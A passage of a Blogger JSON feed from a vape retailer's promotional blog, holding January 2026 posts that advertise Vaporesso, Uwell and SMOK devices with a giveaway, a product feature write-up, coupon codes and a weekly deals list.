Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 